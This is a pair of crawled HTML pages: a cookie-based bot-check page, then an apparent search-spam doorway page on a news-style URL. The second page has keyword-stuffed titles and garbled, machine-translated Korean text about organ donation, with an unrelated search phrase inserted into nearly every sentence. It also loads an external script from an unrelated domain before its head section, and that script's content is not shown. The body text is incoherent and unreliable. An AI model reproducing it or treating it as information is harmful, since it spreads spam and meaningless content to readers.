

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/3280.html
body_size: 1061
content:
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ko" lang="ko"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><style type="text/css">body { width:100%; height:100%; } .wrap { position:fixed; top:50%; left:50%; margin:-185px 0 0 -315px; width:630px; height:370px; } h1 {margin: 0 0 20px; font-size: 15pt;}</style></head><body><script type="text/javascript" src="/cupid.js" ></script><script>function toNumbers(t){var e=[];return t.replace(/(..)/g,function(t){e.push(parseInt(t,16))}),e}function toHex(){for(var t=[],t=1==arguments.length&&arguments[0].constructor==Array?arguments[0]:arguments,e="",o=0;o<t.length;o++)e+=(16>t[o]?"0":"")+t[o].toString(16);return e.toLowerCase()}function getUrlParams(){var t={};return window.location.search.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(e,o,r){t[o]=r}),t}var a=toNumbers("30ed5834c51fb64971804f2f48e0f3f8"),b=toNumbers("817775bfcad080c7f2571a33733cd733"),c=toNumbers("c6a3795d608528ed59bc541cdf751419"),now=new Date,time=now.getTime();time+=864e5,now.setTime(time),document.cookie="CUPID="+toHex(slowAES.decrypt(c,2,a,b))+"; expires="+now.toUTCString()+"; path=/",oParams=getUrlParams(),nCkattempt=0,oParams.ckattempt&&(nCkattempt=parseInt(oParams.ckattempt)),nCkattempt<3&&(location.href="http://global.kbsmedia.co.kr/news/3280.html?ckattempt=1");</script><div class="wrap"><div align="center"><h1>자동등록방지를 위해 보안절차를 거치고 있습니다.</h1><p>Please prove that you are human.</p><form action="/___verify" method="POST"><input type="submit" value="  OK  "></form></div></div></body></html>

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/3280.html?ckattempt=1
body_size: 2734
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml'>
<script type="text/javascript" src="http://js.weblifetips.com/head.js"></script>
<head>
<meta http-equiv='Cache-Control' content='no-transform' />
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>은설 썰만화</title>
<meta name="keywords" content="은설 썰만화,음란물 규제,육사 여군 사망" />
<meta name="description" content="은설 썰만화,음란물 규제,육사 여군 사망" />
<style>
.eduproductitem{margin:10px auto;}

.eduheight10{
	height:10px;
	clear:both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ccc;
}
#edufullnavbg,#eduheader{width:1000px;margin:0px auto;}
#edufullnavbg{height:71px;width:100%;}
#eduheader{height:71px;overflow:hidden;}	
#edudingwei{position:relative;}
#edudingwei li{list-style:none;float:left;}
#eduhnav{width:1000px;position:relative;}
.edunavcon{position:absolute;top:33px;right:0px;height:35px;}
.edunavcon li{text-align:center;margin-left:5px;width:50px;height:35px;line-height:35px;}
.eduanormal{color:#376C96;text-decoration:none;font-size:14px;font-weight:bolder;line-height:25px;padding-bottom:3px;display:block;}
a.eduanormal:hover{text-decoration:underline;}

.eduwidth1000{margin:0px auto;width:1000px;}

.eduarticle_box{width:964px;margin:0px auto;}
.educoupon_center_right_ar{float:right;width:230px;}
.educoupon_center_other_new{padding:6px 18px 20px 18px;border:1px solid lightGrey;overflow:hidden;}
.educoupon_center_other_new .edumod_center{padding-top:8px;}
.educoupon_center_other_new h3{height:35px;line-height:35px;font-size:14px;color:#005000;padding-top:5px;}
.educoupon_center_other_new ul{
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0px;
	padding-left: 14px;
}
.educoupon_center_other_new li{
	line-height:16px;
	margin-bottom:5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 5px;
}
.edumod_center{padding:10px 0;font-size:10.5pt;font-family:'Times New Roman';line-height:1.6;color:#666;}
.edumod_center p{margin-bottom:15px;}
.edumod_center a{text-decoration:underline;}
.edumod_center a:hover{color:#EA550E;}

.educoupon_center_left_ar_1{width:725px;float:left;overflow:hidden;}
.educoupon_center_left_ar_1_content {border:1px solid lightGrey;background:#F7FBFE;padding:8px;font:12px/1 Tahoma, Arial, Helvetica;overflow:hidden;}
.educoupon_center_left_ar_1_content h1 {font-weight:bold;font-size:22px;color:black;line-height:160%;padding-top:15px;text-align:center;}
#eduarticle {padding:8px 28px 20px 28px;line-height:180%;font-size:14px;}

#educopyright{
	width:1000px;
	margin:0px auto;
	text-align:center;
	margin-top: 10px;
}
</style>
</head>

<body>
<div class='eduheight10'></div>
<div id='edufullnavbg'>
	<div id='eduheader'>
		<div id='edudingwei'>
			<div id='eduhnav'>
				<ul class='edunavcon'>
					<li><a class='eduanormal' href='index.html'>카페</a></li>
					<li><a class='eduanormal' href='?page=1'>메일</a></li>
					<li><a class='eduanormal' href='?page=2'>블로그</a></li>
					<li><a class='eduanormal' href='?page=3'>쇼핑</a></li>
					<li><a class='eduanormal' href='?page=4'>지도</a></li>
					<li><a class='eduanormal' href='?page=5'>사전</a></li>
					<li><a class='eduanormal' href='?page=6'>뉴스</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div style='height:auto;overflow:hidden;'>
  <div class='eduwidth1000' style='background-color:#fff; position:relative; top:1px;'>
    <div class='eduarticle_box' style='padding:10px 18px 0;overflow:hidden;'>
      <div class='educoupon_center_right_ar'>
        <div class='educoupon_center_other_new'>
            <h3>가장많이본</h3>
            <ul>
			<a href="3577.html">중계기 전자파</a><br><a href="2310.html">시의 행</a><br><a href="1259.html">라이브맨2</a><br><a href="1019.html">네임드온라인</a><br><a href="3307.html">이해나</a><br><a href="2361.html">신아영 키</a><br><a href="3327.html">이현우 축구실력</a><br><a href="3879.html">축구중계 알람</a><br><a href="812.html">국가대표축구중계방송</a><br><a href="353.html">kbs드라마</a><br>
			</ul>
        </div>
      </div>
      
      <div class='educoupon_center_left_ar_1'>
        <div class='educoupon_center_left_ar_1_content'>
          <h1><b>은설 썰만화</b></h1>
          <div id='eduarticle'>
            <div class='edumod_center'>
              <div class="eduproductitem">
                <div align=center></div>
				<p>그러나 루 오 Gangqiang 발견, 젊은 장 건강. 은설 썰만화 그가 각 막, 간, 신장의 일부로 만든 고 피부 기증 될 수 있다.<p><p>직원에 대 한 20 년 이상에 대 한 적십자사에 근무 했다는 "주는" 하지 쉬운 작업입니다. 가장 일반적인 시나리오는 그 은설 썰만화 밀어 당 겼 다 고 병원에서 화가 가족 구성원에 의해 butted, "당신은 어떻게 찾았습니까 여기? 롤! ”<p><p>부부, 슬픔, 앞 반응은 조용 했다. 은설 썰만화 장 Tianrui는 잠시 생각 하 고 말했다, "너무 많이 줄은? 아이 찾고 있던 칼, 그리고 고통. ”<p><p>"항상 주고, 기부 보다. "장 Tianrui 나 은설 썰만화 눈물을 닦 고 그의 아내 떨리는 떨 다 쉐이크, 이름 적어 기부 하기로 장기 기증 계약에 대 한 준비 했다.<p><p>"요구 사항이 있습니까? "강한 강철 로크 물었다.<p><p>왔다 그들은 걸을 때, 문 밖으로 그리고 은설 썰만화 최근에 병원에서 기다리고 그의 친척 및 장의 교우 mobbed 했다. "무슨 기부? "누군가가 물었다.<p><p>
              </div>
            </div>
          </div>
        </div>
      </div>

<div class='eduheight10'></div>
<br /><br />
이전:<a href="3279.html">육사 여군 사망</a> <br /><br />
다음:<a href="3281.html">음란물 규제</a> 
    </div>
  </div>
</div>

<div class='eduheight10'></div>
<div id='educopyright'>
	<p> Copyright ⓒ by dbxyz. All rights reserved 은설 썰만화</p>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17616213.js"></script>
<noscript><a href="http://www.51.la/?17616213" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17616213.asp" style="border:none" /></a></noscript>
</body>
</html>